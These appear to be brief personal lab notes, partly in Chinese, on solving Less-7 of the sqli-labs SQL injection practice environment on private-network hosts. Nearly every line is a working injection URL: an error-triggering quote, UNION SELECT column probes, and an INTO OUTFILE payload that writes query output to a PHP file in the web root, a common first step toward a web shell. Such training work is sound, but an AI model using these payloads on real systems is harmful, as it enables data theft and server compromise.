<http://172.16.19.146:8080/sqli-labs-master/Less-7/?id=1>'

报错 You have an error in your SQL syntax

http://192.168.50.128/sqli-labs/Less-7/?id=-1')) union select 1,2,3,4 and ((''='



http://192.168.50.128/sqli-labs/Less-7/?id=-1')) union select 1,2,3 and ((''='



http://192.168.50.128/sqli-labs/Less-7/?id=1')) union select 1,user(),3 into outfile 'C:\\wamp\\www\\te1s2.php' – d

